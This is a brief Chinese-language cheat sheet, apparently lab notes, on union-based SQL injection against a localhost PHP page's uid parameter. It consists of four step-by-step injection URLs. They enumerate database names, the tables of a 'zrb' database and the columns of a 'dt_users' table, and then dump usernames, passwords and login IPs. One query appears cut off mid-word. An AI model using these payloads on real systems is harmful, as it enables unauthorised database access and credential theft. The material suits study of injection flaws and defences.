 1.php
http://localhost/index.php?uid=88 union select 1,schema_name,3 from
information_schema.schemata--+
-----查询所有数据库名
http://localhost/index.php?uid=88 union select 1,table_name,3 from information_schema.tabl
where table_schema="zrb"--+
-----查询zrb数据库里的表明
http://localhost/index.php?uid=88 union select 1,column_name,3 from
information_schema.columns where table_schema="zrb" and table_name="dt_users"--
-----查询zrb数据库里的dt_users表内的列名
http://localhost/index.php?uid=88 union select last_login_ip,username,password from
dt_users--+
-----已知库名 表名 列名 直接查询具体数据